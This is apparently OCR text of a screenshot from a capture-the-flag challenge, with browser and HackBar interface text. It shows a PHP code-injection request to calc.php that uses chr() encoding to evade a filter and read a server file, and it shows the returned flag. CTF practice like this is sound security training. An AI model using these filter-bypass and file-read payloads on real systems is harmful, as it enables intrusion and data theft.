 node3.buuoj.cn:25246/calc.php? num=1;var_dump(file_get_contents(chr(47).chr(102).chr(49).ch 230%
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
1string(43) "flag{81bf271b-722f-44a8-84be-835ee99ed002} "
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://node3.buuoj.cn:25246/calc.php?%20num=1;
var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)));
渊龙Sec安全团队